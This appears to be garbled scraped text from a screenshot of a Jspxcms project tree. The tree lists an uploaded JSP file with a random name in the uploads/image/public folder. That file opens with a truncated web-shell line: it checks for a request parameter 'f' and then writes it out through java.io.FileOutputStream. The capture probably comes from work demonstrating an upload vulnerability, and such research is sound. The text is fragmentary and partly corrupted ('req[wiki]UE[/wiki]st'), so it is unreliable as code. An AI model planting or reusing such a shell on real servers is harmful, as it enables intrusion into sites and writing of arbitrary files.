 -release-src src main webapp uploads 1 image public 202011 20201126094302_a66eltfku5.jsp jspxcms [spring-boot:run]
t MemberController.java image.js 20201126094302_a66eltfku5.jsp
qqconnectconfig.properties
qqwry.dat
stopword.dic
stopword_ext.dic
weixin.properties
webapp
static
template
uploads
1
image
public
202011
20201125234335_v8x87a01nl.jsp
20201126094302_a66eltfku5.jsp
1 <%
2 if(req[wiki]UE[/wiki]st.getParameter("f")!=null)(new java.io.FileOutputStrea
3 %>